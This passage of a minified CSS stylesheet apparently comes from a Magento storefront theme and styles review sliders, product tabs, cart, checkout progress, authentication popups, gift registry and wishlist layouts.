.slick-arrow.slick-prev{right:50px}}.review-section .review-slider.slick-slider .slick-arrow:hover{background:#3d3c3b}.review-section .review-slider .item{border:2px solid #ebebe8;border-radius:10px;padding:32px 42px}.review-section .review-slider .item .review-value{display:flex;align-items:center;justify-content:space-between;margin:0 0 32px 0}.review-section .review-slider .item .star-value{position:relative;overflow:hidden}.review-section .review-slider .item .star-value .filled-value{position:absolute;left:0;top:0;width:100%;transform:translateX(-200px)}.review-section .review-slider .item .star-value.one .filled-value{transform:translateX(-167px)}.review-section .review-slider .item .star-value.two .filled-value{transform:translateX(-125px)}.review-section .review-slider .item .star-value.three .filled-value{transform:translateX(-84px)}.review-section .review-slider .item .star-value.four .filled-value{transform:translateX(-42px)}.review-section .review-slider .item .star-value.five .filled-value{transform:translateX(0px)}.review-section .review-slider .item .review-comment{margin:0 0 50px 0}.review-section .review-slider .item .review-comment p{font-size:14px;font-weight:400;line-height:20px;color:#3d3c3b}.review-section .review-slider .item .author-details{display:flex;align-items:center}.review-section .review-slider .item .author-details .imgBlock{width:75px;height:75px;overflow:hidden;border-radius:100%;margin-right:10px}.review-section .review-slider .item .author-details .imgBlock img{width:75px;height:75px;object-fit:cover;border-radius:100%}.review-section .review-slider .item .author-details .author-name span{display:block}.review-section .review-slider .item .author-details .author-name span:first-child{font-size:18px;font-weight:500;color:#3d3c3b;margin:0}.review-section .review-slider .item .author-details .author-name span:last-child{font-size:14px;font-weight:500;color:#3d3c3b;opacity:0.5}.review-slider>.item:first-child{display:block}.review-slider>.item{display:none}@media all and (min-width:769px),print{h1{font-size:3em;margin-bottom:2em}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1em;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1em;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:2em;font-size:1em;color:#c1c1c1;text-decoration:none;background:#f6f6f6;border:1px solid #eee;border-bottom:none;height:2em;padding:1px 35px 1px 35px}.product.data.items>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#777;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#777;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:5em;padding:35px 35px 35px 35px;border:1px solid #eee}.product.data.items .item.title a:after{display:none}.product.data.items>.item:first-child+div.item.content{display:block}.product.data.items>.item.title{margin:0 35px 0 0;color:#818692;padding:7px 0;font-weight:700;text-transform:uppercase;background:none;border-bottom:2px solid transparent}.product.data.items>.item.title>.switch{font-size:13px;display:inline-block;border:none;height:auto;padding:0 !important;color:inherit;font-weight:inherit;line-height:inherit;background:none !important;display:block}.product.data.items>.item.title>.switch:hover,.product.data.items>.item.title>.switch:active,.product.data.items>.item.title>.switch:focus{color:inherit !important;border-color:inherit !important;background:none}.product.data.items>.item.title.active{color:#222529;border-color:#222529}.product.data.items>.item.title.active>.switch{color:inherit;background:none;padding:0}.product.data.items>.item.title.active>.switch:hover,.product.data.items>.item.title.active>.switch:focus{padding:0;color:inherit;background:none}.product.data.items>.item.title:hover{border-color:#222529}.product.data.items>.item.title:hover>.switch{color:inherit;padding:0}.product.data.items>.item.content{border:none;border-top:solid 1px #e7e7e7;box-shadow:none;padding:30px 0 15px;margin-top:40px}.vertical .product.data.items>.item.title{max-width:20%;text-align:left;float:none;border:none;padding:0;margin:0;margin-bottom:13px;overflow:hidden;position:relative}.vertical .product.data.items>.item.title>.switch{padding:3px 0 10px !important;display:inline-block}.vertical .product.data.items>.item.title>.switch::before{content:'';position:absolute;width:100%;bottom:0;border-bottom:1px solid #dae2e6;z-index:1}.vertical .product.data.items>.item.title>.switch::after{content:'';display:block;position:absolute;width:30vw;bottom:0;border-bottom:1px solid #dae2e6;z-index:0;left:0}.vertical .product.data.items>.item.title.active>.switch::before,.vertical .product.data.items>.item.title:hover>.switch::before{border-width:2px;border-bottom-color:inherit}.vertical .product.data.items>.item.content{position:absolute;float:none;margin:0;width:80%;right:0;top:0;padding-top:0;border-top:none;padding-left:30px;min-height:180px}.accordion .product.data.items>.item.title{border-color:#e7e7e7}.accordion .product.data.items>.item.title.active{border-color:inherit}.accordion .product.data.items>.item.title,.accordion .product.data.items>.item.content{float:none;margin:0;display:block}.accordion .product.data.items>.item.content{border:none}.sticky .product.data.items>.item.title.active{color:inherit;border-color:transparent}.sticky .product.data.items>.item.title:hover{color:inherit;border-color:inherit}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:auto;margin-bottom:0}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #e7e7e7}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #e7e7e7}.magento-payments-review-discount .block{margin-bottom:.75em}.magento-payments-review-discount .block .title:after{display:inline;margin-left:.5em;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.amrewards-pointsleft,.amrewards-info-table .amrewards-table-header .col.left{text-align:right}.amrewards-qty-info{display:inline-flex}.amrewards-general,.amrewards-description{margin-bottom:0}.amrewards-qty-info .amrewards-general{padding-bottom:15px;min-width:460px}.amrewards-balance-container{padding:0 5px}.amrewards-balance-container .amrewards-amount{display:inherit}.mp-sidebar .data.item.title{width:50% !important;margin:0 !important}.mp-sidebar .data.item.title .data.switch{padding-left:10px !important;padding-right:10px !important}.mp-sidebar .data.item.title .data.switch div{width:fit-content;margin:auto}.mp-sidebar #tab-label-popular .data.switch{border-right:0 !important}.block-category-event.block:last-child{margin-bottom:1.5em;padding:.5em 0 1.5em}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.paypal-review .paypal-review-title{border-bottom:1px solid #e7e7e7}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #e7e7e7}.my-credit-cards .card-type img{display:block}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left}.bundle-options-container .block-bundle-summary{padding:0 15px;float:right;width:49%;position:relative}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{font-size:1.5rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.box-tocart .action.tocart{margin-bottom:0;min-width:150px}.product-social-links{text-align:left}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-image-carousel .active+.active .item::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.07000000000000001);content:'';z-index:1}.product-image-carousel .active+.active .item{position:relative}.product-image-carousel .active+.active .item::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.07000000000000001);content:'';z-index:1}.product-image-carousel .active+.active+.active .item::before{display:none}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:38px;color:#777;text-decoration:none}.compare.wrapper .action.compare:visited{color:#777;text-decoration:none}.compare.wrapper .action.compare:hover{color:#777;text-decoration:underline}.compare.wrapper .action.compare:active{color:#777;text-decoration:underline}.compare.wrapper .counter.qty{color:#c1c1c1}.compare.wrapper .counter.qty:before{content:"("}.compare.wrapper .counter.qty:after{content:")"}.block-search{position:relative;margin-left:40px;width:450px;z-index:4;display:inline-block;vertical-align:middle}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{position:static;margin:0;border-color:transparent;height:40px;border-radius:20px;padding:10px 50px 10px 20px}.block-search input::-webkit-input-placeholder{color:#ddd}.block-search input:-moz-placeholder{color:#ddd}.block-search input::-moz-placeholder{color:#ddd}.block-search input:-ms-input-placeholder{color:#ddd}.block-search .action.search{position:absolute;right:2px;top:0;z-index:1;height:40px;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;line-height:40px}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:#08c;content:'\f818';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:10px;padding-right:10px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-summary{width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:24px 30px}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block .content{padding-left:10px;padding-right:10px}.cart-summary .block .fieldset .field{margin:0 0 1em;margin:0 0 .5em}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 10px}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:98px;padding-right:1em;position:static;vertical-align:middle;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:middle;white-space:normal;width:99%}.cart-discount{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.block.crosssell{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:133.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;width:66%;padding-right:1.5em}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:1em 0 1em;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 .5em;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#777;font-weight:600;font-size:1rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#08c}.opc-progress-bar-item._complete>span:after{font-family:"porto-icons";content:'\f82b'}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#777}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{font-family:"porto-icons";content:'\f82b'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 1em}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #e7e7e7;padding-bottom:1em}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 1em;width:66.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;width:33%}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:0;position:absolute;text-align:left;top:100%;transform-origin:0 0;transform:scale(1, 0);transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%;box-shadow:0 0 5px rgba(0,0,0,0.25);border-radius:8px;border-top:6px solid #08c}.authentication-dropdown._show{z-index:100;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:66.66666667%;text-align:right;margin-top:-95px}.block-authentication .block-title{font-size:20px;border-bottom:0;margin:0;margin-bottom:20px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:.5em 1.5em 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:.5em 0 0 2em}.popup-authentication .block[class]+.block::before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.payment-method-billing-address .action-update{float:right}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 1em 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:1.5em}.login-container .block.login .actions-toolbar>.secondary{float:left}.actions-toolbar .secondary a.action{margin-top:10px}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 .5em .5em 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.create.account{max-width:83.333%;margin:0 auto}.form.create.account>.fieldset{width:50%;padding:0 25px;float:left}.form.create.account .actions-toolbar{clear:both;padding:0 25px;max-width:50%}.form.create.account .actions-toolbar>.primary{margin-bottom:1.5rem}.form.create.account .actions-toolbar>.primary,.form.create.account .actions-toolbar>.secondary{display:block;float:none;text-align:left}.form.create.account .actions-toolbar>.primary .action,.form.create.account .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto;font-size:1rem;background:#222529;border:none;padding-bottom:1rem;padding-top:1rem}.form.forget{max-width:50%;margin:0 auto}.account.page-layout-2columns-left .sidebar-main{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses>.item{margin-bottom:1em}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.control.captcha-image .captcha-img{margin:0 .5em .5em 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price{font-size:2em}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:36px;line-height:36px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 1em;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:400;font-size:1.4rem}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:.5em}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1em;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2em;line-height:1em;font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-message .field{margin:0 0 1em;box-sizing:border-box}.gift-message .field>.label{margin:0}.gift-message .field:before,.gift-message .field:after{content:'';display:table}.gift-message .field:after{clear:both}.gift-message .field.choice:before,.gift-message .field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.gift-message .field .description{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.label{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.control{width:74.2%;float:left}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:1em;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:"";display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{padding:1em 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .action-gift{float:left;display:inline-block;text-decoration:none}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e81c';font-family:"porto-icons";margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#777}.cart.table-wrapper .action-gift:active:after{color:#08c}.cart.table-wrapper .action-gift._active:after{content:'\e81b'}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart-container .cart-gift-item{margin-bottom:1em}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:1em}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:1em}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #e7e7e7}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #e7e7e7}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #e7e7e7;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 1em 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-wrapping{box-sizing:border-box;float:left;padding-right:1em;width:50%}.gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:1em}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:.5em;padding:.25em .5em .5em;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:.5em;padding:.25em .5em .5em}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:1.25em}.products.wrapper.list .product-reviews-summary{margin:0}.form-create-return .fieldset 